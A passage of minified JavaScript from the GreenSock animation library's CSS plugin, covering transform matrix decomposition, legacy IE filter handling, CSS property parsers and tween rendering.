v,x,y,w,T,b=s[0],P=s[1],O=s[2],S=s[3],k=s[4],C=s[5],M=s[6],R=s[7],A=s[8],E=s[9],L=s[10],D=s[12],I=s[13],F=s[14],N=s[11],z=Math.atan2(M,L);p.zOrigin&&(F=-p.zOrigin,D=A*F-s[12],I=E*F-s[13],F=L*F+p.zOrigin-s[14]),p.rotationX=z*X,z&&(w=Math.cos(-z),T=Math.sin(-z),v=k*w+A*T,x=C*w+E*T,y=M*w+L*T,A=k*-T+A*w,E=C*-T+E*w,L=M*-T+L*w,N=R*-T+N*w,k=v,C=x,M=y),z=Math.atan2(-O,L),p.rotationY=z*X,z&&(w=Math.cos(-z),T=Math.sin(-z),v=b*w-A*T,x=P*w-E*T,y=O*w-L*T,E=P*T+E*w,L=O*T+L*w,N=S*T+N*w,b=v,P=x,O=y),z=Math.atan2(P,b),p.rotation=z*X,z&&(w=Math.cos(-z),T=Math.sin(-z),b=b*w+k*T,x=P*w+C*T,C=P*-T+C*w,M=O*-T+M*w,P=x),p.rotationX&&Math.abs(p.rotationX)+Math.abs(p.rotation)>359.9&&(p.rotationX=p.rotation=0,p.rotationY=180-p.rotationY),p.scaleX=(Math.sqrt(b*b+P*P)*_+.5|0)/_,p.scaleY=(Math.sqrt(C*C+E*E)*_+.5|0)/_,p.scaleZ=(Math.sqrt(M*M+L*L)*_+.5|0)/_,p.rotationX||p.rotationY?p.skewX=0:(p.skewX=k||C?Math.atan2(k,C)*X+p.rotation:p.skewX||0,Math.abs(p.skewX)>90&&Math.abs(p.skewX)<270&&(c?(p.scaleX*=-1,p.skewX+=p.rotation<=0?180:-180,p.rotation+=p.rotation<=0?180:-180):(p.scaleY*=-1,p.skewX+=p.skewX<=0?180:-180))),p.perspective=N?1/(0>N?-N:N):0,p.x=D,p.y=I,p.z=F,p.svg&&(p.x-=p.xOrigin-(p.xOrigin*b-p.yOrigin*k),p.y-=p.yOrigin-(p.yOrigin*P-p.xOrigin*C))}else if(!Rt||r||!s.length||p.x!==s[4]||p.y!==s[5]||!p.rotationX&&!p.rotationY){var Y=s.length>=6,j=Y?s[0]:1,B=s[1]||0,V=s[2]||0,G=Y?s[3]:1;p.x=s[4]||0,p.y=s[5]||0,l=Math.sqrt(j*j+B*B),h=Math.sqrt(G*G+V*V),u=j||B?Math.atan2(B,j)*X:p.rotation||0,f=V||G?Math.atan2(V,G)*X+u:p.skewX||0,Math.abs(f)>90&&Math.abs(f)<270&&(c?(l*=-1,f+=0>=u?180:-180,u+=0>=u?180:-180):(h*=-1,f+=0>=f?180:-180)),p.scaleX=l,p.scaleY=h,p.rotation=u,p.skewX=f,Rt&&(p.rotationX=p.rotationY=p.z=0,p.perspective=m,p.scaleZ=1),p.svg&&(p.x-=p.xOrigin-(p.xOrigin*j+p.yOrigin*V),p.y-=p.yOrigin-(p.xOrigin*B+p.yOrigin*G))}p.zOrigin=g;for(o in p)p[o]<d&&p[o]>-d&&(p[o]=0)}return n&&(t._gsTransform=p,p.svg&&(Ot&&t.style[kt]?e.delayedCall(.001,function(){Wt(t.style,kt)}):!Ot&&t.getAttribute("transform")&&e.delayedCall(.001,function(){t.removeAttribute("transform")}))),p},Bt=function(t){var e,i,n=this.data,r=-n.rotation*F,s=r+n.skewX*F,a=1e5,o=(Math.cos(r)*n.scaleX*a|0)/a,l=(Math.sin(r)*n.scaleX*a|0)/a,h=(Math.sin(s)*-n.scaleY*a|0)/a,u=(Math.cos(s)*n.scaleY*a|0)/a,f=this.t.style,p=this.t.currentStyle;if(p){i=l,l=-h,h=-i,e=p.filter,f.filter="";var c,d,g=this.t.offsetWidth,m=this.t.offsetHeight,v="absolute"!==p.position,x="progid:DXImageTransform.Microsoft.Matrix(M11="+o+", M12="+l+", M21="+h+", M22="+u,y=n.x+g*n.xPercent/100,w=n.y+m*n.yPercent/100;if(null!=n.ox&&(c=(n.oxp?g*n.ox*.01:n.ox)-g/2,d=(n.oyp?m*n.oy*.01:n.oy)-m/2,y+=c-(c*o+d*l),w+=d-(c*h+d*u)),v?(c=g/2,d=m/2,x+=", Dx="+(c-(c*o+d*l)+y)+", Dy="+(d-(c*h+d*u)+w)+")"):x+=", sizingMethod='auto expand')",-1!==e.indexOf("DXImageTransform.Microsoft.Matrix(")?f.filter=e.replace(L,x):f.filter=x+" "+e,(0===t||1===t)&&1===o&&0===l&&0===h&&1===u&&(v&&-1===x.indexOf("Dx=0, Dy=0")||b.test(e)&&100!==parseFloat(RegExp.$1)||-1===e.indexOf(e.indexOf("Alpha"))&&f.removeAttribute("filter")),!v){var P,O,S,k=8>_?1:-1;for(c=n.ieOffsetX||0,d=n.ieOffsetY||0,n.ieOffsetX=Math.round((g-((0>o?-o:o)*g+(0>l?-l:l)*m))/2+y),n.ieOffsetY=Math.round((m-((0>u?-u:u)*m+(0>h?-h:h)*g))/2+w),wt=0;4>wt;wt++)O=rt[wt],P=p[O],i=-1!==P.indexOf("px")?parseFloat(P):J(this.t,O,parseFloat(P),P.replace(T,""))||0,S=i!==n[O]?2>wt?-n.ieOffsetX:-n.ieOffsetY:2>wt?c-n.ieOffsetX:d-n.ieOffsetY,f[O]=(n[O]=Math.round(i-S*(0===wt||2===wt?1:k)))+"px"}}},Vt=V.set3DTransformRatio=V.setTransformRatio=function(t){var e,i,n,r,s,a,o,l,h,u,f,p,d,_,g,m,v,x,y,w,T,b,P,O=this.data,S=this.t.style,k=O.rotation,C=O.rotationX,M=O.rotationY,R=O.scaleX,A=O.scaleY,E=O.scaleZ,L=O.x,D=O.y,I=O.z,X=O.svg,N=O.perspective,z=O.force3D;if(((1===t||0===t)&&"auto"===z&&(this.tween._totalTime===this.tween._totalDuration||!this.tween._totalTime)||!z)&&!I&&!N&&!M&&!C&&1===E||Ot&&X||!Rt)return void(k||O.skewX||X?(k*=F,b=O.skewX*F,P=1e5,e=Math.cos(k)*R,r=Math.sin(k)*R,i=Math.sin(k-b)*-A,s=Math.cos(k-b)*A,b&&"simple"===O.skewType&&(v=Math.tan(b-O.skewY*F),v=Math.sqrt(1+v*v),i*=v,s*=v,O.skewY&&(v=Math.tan(O.skewY*F),v=Math.sqrt(1+v*v),e*=v,r*=v)),X&&(L+=O.xOrigin-(O.xOrigin*e+O.yOrigin*i)+O.xOffset,D+=O.yOrigin-(O.xOrigin*r+O.yOrigin*s)+O.yOffset,Ot&&(O.xPercent||O.yPercent)&&(_=this.t.getBBox(),L+=.01*O.xPercent*_.width,D+=.01*O.yPercent*_.height),_=1e-6,_>L&&L>-_&&(L=0),_>D&&D>-_&&(D=0)),y=(e*P|0)/P+","+(r*P|0)/P+","+(i*P|0)/P+","+(s*P|0)/P+","+L+","+D+")",X&&Ot?this.t.setAttribute("transform","matrix("+y):S[kt]=(O.xPercent||O.yPercent?"translate("+O.xPercent+"%,"+O.yPercent+"%) matrix(":"matrix(")+y):S[kt]=(O.xPercent||O.yPercent?"translate("+O.xPercent+"%,"+O.yPercent+"%) matrix(":"matrix(")+R+",0,0,"+A+","+L+","+D+")");if(c&&(_=1e-4,_>R&&R>-_&&(R=E=2e-5),_>A&&A>-_&&(A=E=2e-5),!N||O.z||O.rotationX||O.rotationY||(N=0)),k||O.skewX)k*=F,g=e=Math.cos(k),m=r=Math.sin(k),O.skewX&&(k-=O.skewX*F,g=Math.cos(k),m=Math.sin(k),"simple"===O.skewType&&(v=Math.tan((O.skewX-O.skewY)*F),v=Math.sqrt(1+v*v),g*=v,m*=v,O.skewY&&(v=Math.tan(O.skewY*F),v=Math.sqrt(1+v*v),e*=v,r*=v))),i=-m,s=g;else{if(!(M||C||1!==E||N||X))return void(S[kt]=(O.xPercent||O.yPercent?"translate("+O.xPercent+"%,"+O.yPercent+"%) translate3d(":"translate3d(")+L+"px,"+D+"px,"+I+"px)"+(1!==R||1!==A?" scale("+R+","+A+")":""));e=s=1,i=r=0}h=1,n=a=o=l=u=f=0,p=N?-1/N:0,d=O.zOrigin,_=1e-6,w=",",T="0",k=M*F,k&&(g=Math.cos(k),m=Math.sin(k),o=-m,u=p*-m,n=e*m,a=r*m,h=g,p*=g,e*=g,r*=g),k=C*F,k&&(g=Math.cos(k),m=Math.sin(k),v=i*g+n*m,x=s*g+a*m,l=h*m,f=p*m,n=i*-m+n*g,a=s*-m+a*g,h*=g,p*=g,i=v,s=x),1!==E&&(n*=E,a*=E,h*=E,p*=E),1!==A&&(i*=A,s*=A,l*=A,f*=A),1!==R&&(e*=R,r*=R,o*=R,u*=R),(d||X)&&(d&&(L+=n*-d,D+=a*-d,I+=h*-d+d),X&&(L+=O.xOrigin-(O.xOrigin*e+O.yOrigin*i)+O.xOffset,D+=O.yOrigin-(O.xOrigin*r+O.yOrigin*s)+O.yOffset),_>L&&L>-_&&(L=T),_>D&&D>-_&&(D=T),_>I&&I>-_&&(I=0)),y=O.xPercent||O.yPercent?"translate("+O.xPercent+"%,"+O.yPercent+"%) matrix3d(":"matrix3d(",y+=(_>e&&e>-_?T:e)+w+(_>r&&r>-_?T:r)+w+(_>o&&o>-_?T:o),y+=w+(_>u&&u>-_?T:u)+w+(_>i&&i>-_?T:i)+w+(_>s&&s>-_?T:s),C||M||1!==E?(y+=w+(_>l&&l>-_?T:l)+w+(_>f&&f>-_?T:f)+w+(_>n&&n>-_?T:n),y+=w+(_>a&&a>-_?T:a)+w+(_>h&&h>-_?T:h)+w+(_>p&&p>-_?T:p)+w):y+=",0,0,0,0,1,0,",y+=L+w+D+w+I+w+(N?1+-I/N:1)+")",S[kt]=y};h=At.prototype,h.x=h.y=h.z=h.skewX=h.skewY=h.rotation=h.rotationX=h.rotationY=h.zOrigin=h.xPercent=h.yPercent=h.xOffset=h.yOffset=0,h.scaleX=h.scaleY=h.scaleZ=1,bt("transform,scale,scaleX,scaleY,scaleZ,x,y,z,rotation,rotationX,rotationY,rotationZ,skewX,skewY,shortRotation,shortRotationX,shortRotationY,shortRotationZ,transformOrigin,svgOrigin,transformPerspective,directionalRotation,parseTransform,force3D,skewType,xPercent,yPercent,smoothOrigin",{parser:function(t,e,i,n,s,o,l){if(n._lastParsedTransform===l)return s;n._lastParsedTransform=l;var h;"function"==typeof l[i]&&(h=l[i],l[i]=e);var u,f,p,c,d,_,v,x,y,w=t._gsTransform,T=t.style,b=1e-6,P=St.length,O=l,S={},k="transformOrigin",C=jt(t,r,!0,O.parseTransform),M=O.transform&&("function"==typeof O.transform?O.transform(m,g):O.transform);if(n._transform=C,M&&"string"==typeof M&&kt)f=j.style,f[kt]=M,f.display="block",f.position="absolute",z.body.appendChild(j),u=jt(j,null,!1),C.svg&&(_=C.xOrigin,v=C.yOrigin,u.x-=C.xOffset,u.y-=C.yOffset,(O.transformOrigin||O.svgOrigin)&&(M={},Ft(t,at(O.transformOrigin),M,O.svgOrigin,O.smoothOrigin,!0),_=M.xOrigin,v=M.yOrigin,u.x-=M.xOffset-C.xOffset,u.y-=M.yOffset-C.yOffset),(_||v)&&(x=Yt(j,!0),u.x-=_-(_*x[0]+v*x[2]),u.y-=v-(_*x[1]+v*x[3]))),z.body.removeChild(j),u.perspective||(u.perspective=C.perspective),null!=O.xPercent&&(u.xPercent=lt(O.xPercent,C.xPercent)),null!=O.yPercent&&(u.yPercent=lt(O.yPercent,C.yPercent));else if("object"==typeof O){if(u={scaleX:lt(null!=O.scaleX?O.scaleX:O.scale,C.scaleX),scaleY:lt(null!=O.scaleY?O.scaleY:O.scale,C.scaleY),scaleZ:lt(O.scaleZ,C.scaleZ),x:lt(O.x,C.x),y:lt(O.y,C.y),z:lt(O.z,C.z),xPercent:lt(O.xPercent,C.xPercent),yPercent:lt(O.yPercent,C.yPercent),perspective:lt(O.transformPerspective,C.perspective)},d=O.directionalRotation,null!=d)if("object"==typeof d)for(f in d)O[f]=d[f];else O.rotation=d;"string"==typeof O.x&&-1!==O.x.indexOf("%")&&(u.x=0,u.xPercent=lt(O.x,C.xPercent)),"string"==typeof O.y&&-1!==O.y.indexOf("%")&&(u.y=0,u.yPercent=lt(O.y,C.yPercent)),u.rotation=ht("rotation"in O?O.rotation:"shortRotation"in O?O.shortRotation+"_short":"rotationZ"in O?O.rotationZ:C.rotation-C.skewY,C.rotation-C.skewY,"rotation",S),Rt&&(u.rotationX=ht("rotationX"in O?O.rotationX:"shortRotationX"in O?O.shortRotationX+"_short":C.rotationX||0,C.rotationX,"rotationX",S),u.rotationY=ht("rotationY"in O?O.rotationY:"shortRotationY"in O?O.shortRotationY+"_short":C.rotationY||0,C.rotationY,"rotationY",S)),u.skewX=ht(O.skewX,C.skewX-C.skewY),(u.skewY=ht(O.skewY,C.skewY))&&(u.skewX+=u.skewY,u.rotation+=u.skewY)}for(Rt&&null!=O.force3D&&(C.force3D=O.force3D,c=!0),C.skewType=O.skewType||C.skewType||a.defaultSkewType,p=C.force3D||C.z||C.rotationX||C.rotationY||u.z||u.rotationX||u.rotationY||u.perspective,p||null==O.scale||(u.scaleZ=1);--P>-1;)y=St[P],M=u[y]-C[y],(M>b||-b>M||null!=O[y]||null!=N[y])&&(c=!0,s=new vt(C,y,C[y],M,s),y in S&&(s.e=S[y]),s.xs0=0,s.plugin=o,n._overwriteProps.push(s.n));return M=O.transformOrigin,C.svg&&(M||O.svgOrigin)&&(_=C.xOffset,v=C.yOffset,Ft(t,at(M),u,O.svgOrigin,O.smoothOrigin),s=xt(C,"xOrigin",(w?C:u).xOrigin,u.xOrigin,s,k),s=xt(C,"yOrigin",(w?C:u).yOrigin,u.yOrigin,s,k),(_!==C.xOffset||v!==C.yOffset)&&(s=xt(C,"xOffset",w?_:C.xOffset,C.xOffset,s,k),s=xt(C,"yOffset",w?v:C.yOffset,C.yOffset,s,k)),M=Ot?null:"0px 0px"),(M||Rt&&p&&C.zOrigin)&&(kt?(c=!0,y=Mt,M=(M||K(t,y,r,!1,"50% 50%"))+"",s=new vt(T,y,0,0,s,-1,k),s.b=T[y],s.plugin=o,Rt?(f=C.zOrigin,M=M.split(" "),C.zOrigin=(M.length>2&&(0===f||"0px"!==M[2])?parseFloat(M[2]):f)||0,s.xs0=s.e=M[0]+" "+(M[1]||"50%")+" 0px",s=new vt(C,"zOrigin",0,0,s,-1,s.n),s.b=f,s.xs0=s.e=C.zOrigin):s.xs0=s.e=M):at(M+"",C)),c&&(n._transformType=C.svg&&Ot||!p&&3!==this._transformType?2:3),h&&(l[i]=h),s},prefix:!0}),bt("boxShadow",{defaultValue:"0px 0px 0px 0px #999",prefix:!0,color:!0,multi:!0,keyword:"inset"}),bt("borderRadius",{defaultValue:"0px",parser:function(t,e,i,s,a,o){e=this.format(e);var l,h,u,f,p,c,d,_,g,m,v,x,y,w,T,b,P=["borderTopLeftRadius","borderTopRightRadius","borderBottomRightRadius","borderBottomLeftRadius"],O=t.style;for(g=parseFloat(t.offsetWidth),m=parseFloat(t.offsetHeight),l=e.split(" "),h=0;h<P.length;h++)this.p.indexOf("border")&&(P[h]=Z(P[h])),p=f=K(t,P[h],r,!1,"0px"),-1!==p.indexOf(" ")&&(f=p.split(" "),p=f[0],f=f[1]),c=u=l[h],d=parseFloat(p),x=p.substr((d+"").length),y="="===c.charAt(1),y?(_=parseInt(c.charAt(0)+"1",10),c=c.substr(2),_*=parseFloat(c),v=c.substr((_+"").length-(0>_?1:0))||""):(_=parseFloat(c),v=c.substr((_+"").length)),""===v&&(v=n[i]||x),v!==x&&(w=J(t,"borderLeft",d,x),T=J(t,"borderTop",d,x),"%"===v?(p=w/g*100+"%",f=T/m*100+"%"):"em"===v?(b=J(t,"borderLeft",1,"em"),p=w/b+"em",f=T/b+"em"):(p=w+"px",f=T+"px"),y&&(c=parseFloat(p)+_+v,u=parseFloat(f)+_+v)),a=yt(O,P[h],p+" "+f,c+" "+u,!1,"0px",a);return a},prefix:!0,formatter:_t("0px 0px 0px 0px",!1,!0)}),bt("borderBottomLeftRadius,borderBottomRightRadius,borderTopLeftRadius,borderTopRightRadius",{defaultValue:"0px",parser:function(t,e,i,n,s,a){return yt(t.style,i,this.format(K(t,i,r,!1,"0px 0px")),this.format(e),!1,"0px",s)},prefix:!0,formatter:_t("0px 0px",!1,!0)}),bt("backgroundPosition",{defaultValue:"0 0",parser:function(t,e,i,n,s,a){var o,l,h,u,f,p,c="background-position",d=r||$(t,null),g=this.format((d?_?d.getPropertyValue(c+"-x")+" "+d.getPropertyValue(c+"-y"):d.getPropertyValue(c):t.currentStyle.backgroundPositionX+" "+t.currentStyle.backgroundPositionY)||"0 0"),m=this.format(e);if(-1!==g.indexOf("%")!=(-1!==m.indexOf("%"))&&m.split(",").length<2&&(p=K(t,"backgroundImage").replace(M,""),p&&"none"!==p)){for(o=g.split(" "),l=m.split(" "),B.setAttribute("src",p),h=2;--h>-1;)g=o[h],u=-1!==g.indexOf("%"),u!==(-1!==l[h].indexOf("%"))&&(f=0===h?t.offsetWidth-B.width:t.offsetHeight-B.height,o[h]=u?parseFloat(g)/100*f+"px":parseFloat(g)/f*100+"%");g=o.join(" ")}return this.parseComplex(t.style,g,m,s,a)},formatter:at}),bt("backgroundSize",{defaultValue:"0 0",formatter:function(t){return t+="",at(-1===t.indexOf(" ")?t+" "+t:t)}}),bt("perspective",{defaultValue:"0px",prefix:!0}),bt("perspectiveOrigin",{defaultValue:"50% 50%",prefix:!0}),bt("transformStyle",{prefix:!0}),bt("backfaceVisibility",{prefix:!0}),bt("userSelect",{prefix:!0}),bt("margin",{parser:gt("marginTop,marginRight,marginBottom,marginLeft")}),bt("padding",{parser:gt("paddingTop,paddingRight,paddingBottom,paddingLeft")}),bt("clip",{defaultValue:"rect(0px,0px,0px,0px)",parser:function(t,e,i,n,s,a){var o,l,h;return 9>_?(l=t.currentStyle,h=8>_?" ":",",o="rect("+l.clipTop+h+l.clipRight+h+l.clipBottom+h+l.clipLeft+")",e=this.format(e).split(",").join(h)):(o=this.format(K(t,this.p,r,!1,this.dflt)),e=this.format(e)),this.parseComplex(t.style,o,e,s,a)}}),bt("textShadow",{defaultValue:"0px 0px 0px #999",color:!0,multi:!0}),bt("autoRound,strictUnits",{parser:function(t,e,i,n,r){return r}}),bt("border",{defaultValue:"0px solid #000",parser:function(t,e,i,n,s,a){var o=K(t,"borderTopWidth",r,!1,"0px"),l=this.format(e).split(" "),h=l[0].replace(T,"");return"px"!==h&&(o=parseFloat(o)/J(t,"borderTopWidth",1,h)+h),this.parseComplex(t.style,this.format(o+" "+K(t,"borderTopStyle",r,!1,"solid")+" "+K(t,"borderTopColor",r,!1,"#000")),l.join(" "),s,a)},color:!0,formatter:function(t){var e=t.split(" ");return e[0]+" "+(e[1]||"solid")+" "+(t.match(dt)||["#000"])[0]}}),bt("borderWidth",{parser:gt("borderTopWidth,borderRightWidth,borderBottomWidth,borderLeftWidth")}),bt("float,cssFloat,styleFloat",{parser:function(t,e,i,n,r,s){var a=t.style,o="cssFloat"in a?"cssFloat":"styleFloat";return new vt(a,o,0,0,r,-1,i,!1,0,a[o],e)}});var Gt=function(t){var e,i=this.t,n=i.filter||K(this.data,"filter")||"",r=this.s+this.c*t|0;100===r&&(-1===n.indexOf("atrix(")&&-1===n.indexOf("radient(")&&-1===n.indexOf("oader(")?(i.removeAttribute("filter"),e=!K(this.data,"filter")):(i.filter=n.replace(O,""),e=!0)),e||(this.xn1&&(i.filter=n=n||"alpha(opacity="+r+")"),-1===n.indexOf("pacity")?0===r&&this.xn1||(i.filter=n+" alpha(opacity="+r+")"):i.filter=n.replace(b,"opacity="+r))};bt("opacity,alpha,autoAlpha",{defaultValue:"1",parser:function(t,e,i,n,s,a){var o=parseFloat(K(t,"opacity",r,!1,"1")),l=t.style,h="autoAlpha"===i;return"string"==typeof e&&"="===e.charAt(1)&&(e=("-"===e.charAt(0)?-1:1)*parseFloat(e.substr(2))+o),h&&1===o&&"hidden"===K(t,"visibility",r)&&0!==e&&(o=0),W?s=new vt(l,"opacity",o,e-o,s):(s=new vt(l,"opacity",100*o,100*(e-o),s),s.xn1=h?1:0,l.zoom=1,s.type=2,s.b="alpha(opacity="+s.s+")",s.e="alpha(opacity="+(s.s+s.c)+")",s.data=t,s.plugin=a,s.setRatio=Gt),h&&(s=new vt(l,"visibility",0,0,s,-1,null,!1,0,0!==o?"inherit":"hidden",0===e?"hidden":"inherit"),s.xs0="inherit",n._overwriteProps.push(s.n),n._overwriteProps.push(i)),s}});var Wt=function(t,e){e&&(t.removeProperty?(("ms"===e.substr(0,2)||"webkit"===e.substr(0,6))&&(e="-"+e),t.removeProperty(e.replace(k,"-$1").toLowerCase())):t.removeAttribute(e))},Ut=function(t){if(this.t._gsClassPT=this,1===t||0===t){this.t.setAttribute("class",0===t?this.b:this.e);for(var e=this.data,i=this.t.style;e;)e.v?i[e.p]=e.v:Wt(i,e.p),e=e._next;1===t&&this.t._gsClassPT===this&&(this.t._gsClassPT=null)}else this.t.getAttribute("class")!==this.e&&this.t.setAttribute("class",this.e)};bt("className",{parser:function(t,e,n,s,a,o,l){var h,u,f,p,c,d=t.getAttribute("class")||"",_=t.style.cssText;if(a=s._classNamePT=new vt(t,n,0,0,a,2),a.setRatio=Ut,a.pr=-11,i=!0,a.b=d,u=et(t,r),f=t._gsClassPT){for(p={},c=f.data;c;)p[c.p]=1,c=c._next;f.setRatio(1)}return t._gsClassPT=a,a.e="="!==e.charAt(1)?e:d.replace(new RegExp("(?:\\s|^)"+e.substr(2)+"(?![\\w-])"),"")+("+"===e.charAt(0)?" "+e.substr(2):""),t.setAttribute("class",a.e),h=it(t,u,et(t),l,p),t.setAttribute("class",d),a.data=h.firstMPT,t.style.cssText=_,a=a.xfirst=s.parse(t,h.difs,a,o)}});var qt=function(t){if((1===t||0===t)&&this.data._totalTime===this.data._totalDuration&&"isFromStart"!==this.data.data){var e,i,n,r,s,a=this.t.style,o=l.transform.parse;if("all"===this.e)a.cssText="",r=!0;else for(e=this.e.split(" ").join("").split(","),n=e.length;--n>-1;)i=e[n],l[i]&&(l[i].parse===o?r=!0:i="transformOrigin"===i?Mt:l[i].p),Wt(a,i);r&&(Wt(a,kt),s=this.t._gsTransform,s&&(s.svg&&(this.t.removeAttribute("data-svg-origin"),this.t.removeAttribute("transform")),delete this.t._gsTransform))}};for(bt("clearProps",{parser:function(t,e,n,r,s){return s=new vt(t,n,0,0,s,2),s.setRatio=qt,s.e=e,s.pr=-10,s.data=r._tween,i=!0,s}}),h="bezier,throwProps,physicsProps,physics2D".split(","),wt=h.length;wt--;)Pt(h[wt]);h=a.prototype,h._firstPT=h._lastParsedTransform=h._transform=null,h._onInitTween=function(t,e,o,h){if(!t.nodeType)return!1;this._target=g=t,this._tween=o,this._vars=e,m=h,u=e.autoRound,i=!1,n=e.suffixMap||a.suffixMap,r=$(t,""),s=this._overwriteProps;var c,_,v,x,y,w,T,b,O,S=t.style;if(f&&""===S.zIndex&&(c=K(t,"zIndex",r),("auto"===c||""===c)&&this._addLazySet(S,"zIndex",0)),"string"==typeof e&&(x=S.cssText,c=et(t,r),S.cssText=x+";"+e,c=it(t,c,et(t)).difs,!W&&P.test(e)&&(c.opacity=parseFloat(RegExp.$1)),e=c,S.cssText=x),e.className?this._firstPT=_=l.className.parse(t,e.className,"className",this,null,null,e):this._firstPT=_=this.parse(t,e,null),this._transformType){for(O=3===this._transformType,kt?p&&(f=!0,""===S.zIndex&&(T=K(t,"zIndex",r),("auto"===T||""===T)&&this._addLazySet(S,"zIndex",0)),d&&this._addLazySet(S,"WebkitBackfaceVisibility",this._vars.WebkitBackfaceVisibility||(O?"visible":"hidden"))):S.zoom=1,v=_;v&&v._next;)v=v._next;b=new vt(t,"transform",0,0,null,2),this._linkCSSP(b,null,v),b.setRatio=kt?Vt:Bt,b.data=this._transform||jt(t,r,!0),b.tween=o,b.pr=-1,s.pop()}if(i){for(;_;){for(w=_._next,v=x;v&&v.pr>_.pr;)v=v._next;(_._prev=v?v._prev:y)?_._prev._next=_:x=_,(_._next=v)?v._prev=_:y=_,_=w}this._firstPT=x}return!0},h.parse=function(t,e,i,s){var a,o,h,f,p,c,d,_,v,x,y=t.style;for(a in e)c=e[a],"function"==typeof c&&(c=c(m,g)),o=l[a],o?i=o.parse(t,c,a,this,i,s,e):(p=K(t,a,r)+"",v="string"==typeof c,"color"===a||"fill"===a||"stroke"===a||-1!==a.indexOf("Color")||v&&S.test(c)?(v||(c=pt(c),c=(c.length>3?"rgba(":"rgb(")+c.join(",")+")"),i=yt(y,a,p,c,!0,"transparent",i,0,s)):v&&I.test(c)?i=yt(y,a,p,c,!0,null,i,0,s):(h=parseFloat(p),d=h||0===h?p.substr((h+"").length):"",(""===p||"auto"===p)&&("width"===a||"height"===a?(h=st(t,a,r),d="px"):"left"===a||"top"===a?(h=tt(t,a,r),d="px"):(h="opacity"!==a?0:1,d="")),x=v&&"="===c.charAt(1),x?(f=parseInt(c.charAt(0)+"1",10),c=c.substr(2),f*=parseFloat(c),_=c.replace(T,"")):(f=parseFloat(c),_=v?c.replace(T,""):""),""===_&&(_=a in n?n[a]:d),c=f||0===f?(x?f+h:f)+_:e[a],d!==_&&""!==_&&(f||0===f)&&h&&(h=J(t,a,h,d),"%"===_?(h/=J(t,a,100,"%")/100,e.strictUnits!==!0&&(p=h+"%")):"em"===_||"rem"===_||"vw"===_||"vh"===_?h/=J(t,a,1,_):"px"!==_&&(f=J(t,a,f,_),_="px"),x&&(f||0===f)&&(c=f+h+_)),x&&(f+=h),!h&&0!==h||!f&&0!==f?void 0!==y[a]&&(c||c+""!="NaN"&&null!=c)?(i=new vt(y,a,f||h||0,0,i,-1,a,!1,0,p,c),i.xs0="none"!==c||"display"!==a&&-1===a.indexOf("Style")?c:p):q("invalid "+a+" tween value: "+e[a]):(i=new vt(y,a,h,f-h,i,0,a,u!==!1&&("px"===_||"zIndex"===a),0,p,c),i.xs0=_))),s&&i&&!i.plugin&&(i.plugin=s);return i},h.setRatio=function(t){var e,i,n,r=this._firstPT,s=1e-6;if(1!==t||this._tween._time!==this._tween._duration&&0!==this._tween._time)if(t||this._tween._time!==this._tween._duration&&0!==this._tween._time||this._tween._rawPrevTime===-1e-6)for(;r;){if(e=r.c*t+r.s,r.r?e=Math.round(e):s>e&&e>-s&&(e=0),r.type)if(1===r.type)if(n=r.l,2===n)r.t[r.p]=r.xs0+e+r.xs1+r.xn1+r.xs2;else if(3===n)r.t[r.p]=r.xs0+e+r.xs1+r.xn1+r.xs2+r.xn2+r.xs3;else if(4===n)r.t[r.p]=r.xs0+e+r.xs1+r.xn1+r.xs2+r.xn2+r.xs3+r.xn3+r.xs4;else if(5===n)r.t[r.p]=r.xs0+e+r.xs1+r.xn1+r.xs2+r.xn2+r.xs3+r.xn3+r.xs4+r.xn4+r.xs5;else{for(i=r.xs0+e+r.xs1,n=1;n<r.l;n++)i+=r["xn"+n]+r["xs"+(n+1)];r.t[r.p]=i}else-1===r.type?r.t[r.p]=r.xs0:r.setRatio&&r.setRatio(t);else r.t[r.p]=e+r.xs0;r=r._next}else for(;r;)2!==r.type?r.t[r.p]=r.b:r.setRatio(t),r=r._next;else for(;r;){if(2!==r.type)if(r.r&&-1!==r.type)if(e=Math.round(r.s+r.c),r.type){if(1===r.type){for(n=r.l,i=r.xs0+e+r.xs1,n=1;n<r.l;n++)i+=r["xn"+n]+r["xs"+(n+1)];r.t[r.p]=i}}else r.t[r.p]=e+r.xs0;else r.t[r.p]=r.e;else r.setRatio(t);r=r._next}},h._enableTransforms=function(t){this._transform=this._transform||jt(this._target,r,!0),this._transformType=this._transform.svg&&Ot||!t&&3!==this._transformType?2:3};var Ht=function(t){this.t[this.p]=this.e,this.data._linkCSSP(this,this._next,null,!0)};h._addLazySet=function(t,e,i){var n=this._firstPT=new vt(t,e,0,0,this._firstPT,2);n.e=i,n.setRatio=Ht,n.data=this},h._linkCSSP=function(t,e,i,n){return t&&(e&&(e._prev=t),t._next&&(t._next._prev=t._prev),t._prev?t._prev._next=t._next:this._firstPT===t&&(this._firstPT=t._next,n=!0),i?i._next=t:n||null!==this._firstPT||(this._firstPT=t),t._next=e,t._prev=i),t},h._mod=function(t){for(var e=this._firstPT;e;)"function"==typeof t[e.p]&&t[e.p]===Math.round&&(e.r=1),e=e._next},h._kill=function(e){var i,n,r,s=e;if(e.autoAlpha||e.alpha){s={};for(n in e)s[n]=e[n];s.opacity=1,s.autoAlpha&&(s.visibility=1)}for(e.className&&(i=this._classNamePT)&&(r=i.xfirst,r&&r._prev?this._linkCSSP(r._prev,i._next,r._prev._prev):r===this._firstPT&&(this._firstPT=i._next),i._next&&this._linkCSSP(i._next,i._next._next,r._prev),this._classNamePT=null),i=this._firstPT;i;)i.plugin&&i.plugin!==n&&i.plugin._kill&&(i.plugin._kill(e),n=i.plugin),i=i._next;return t.prototype._kill.call(this,s)};var Qt=function(t,e,i){var n,r,s,a;if(t.slice)for(r=t.length;--r>-1;)Qt(t[r],e,i);else for(n=t.childNodes,r=n.length;--r>-1;)s=n[r],a=s.type,s.style&&(e.push(et(s)),i&&i.push(s)),1!==a&&9!==a&&11!==a||!s.childNodes.length||Qt(s,e,i)};return a.cascadeTo=function(t,i,n){var r,s,a,o,l=e.to(t,i,n),h=[l],u=[],f=[],p=[],c=e._internals.reservedProps;for(t=l._targets||l.target,Qt(t,u,p),l.render(i,!0,!0),Qt(t,f),l.render(0,!0,!0),l._enabled(!0),r=p.length;--r>-1;)if(s=it(p[r],u[r],f[r]),s.firstMPT){s=s.difs;for(a in n)c[a]&&(s[a]=n[a]);o={};for(a in s)o[a]=u[r][a];h.push(e.fromTo(p[r],i,o,s))}return h},t.activate([a]),a},!0)}),_gsScope._gsDefine&&_gsScope._gsQueue.pop()(),function(t){"use strict";var e=function(){return(_gsScope.GreenSockGlobals||_gsScope)[t]};"function"==typeof 